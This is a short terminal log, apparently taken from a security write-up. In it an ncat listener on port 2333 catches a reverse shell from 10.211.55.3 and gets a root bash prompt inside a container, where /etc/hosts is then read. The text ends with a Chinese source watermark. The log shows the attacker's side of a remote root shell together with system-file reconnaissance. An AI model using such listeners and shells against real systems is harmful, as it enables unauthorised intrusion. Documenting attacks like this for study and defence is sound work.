 ~ ncat -lvp 2333
Ncat: Version 7.91 ( https://nmap.org/ncat )
Ncat: Listening on :::2333
Ncat: Listening on 0.0.0.0:2333
Ncat: Connection from 10.211.55.3.
Ncat: Connection from 10.211.55.3:58030.
bash: no job control in this shell
[root@6d7d0753ffe0 ~]# cat /etc/hosts
cat /etc/hosts
127.0.0.1 localhost
::1 localhost ip6-localhost ip6-loopback
fe00::0 ip6-localnet
ff00::0 ip6-mcastprefix
ff02::1 ip6-allnodes
ff02::2 ip6-allrouters
172.72.23.27 6d7d0753ffe0
潇湘信安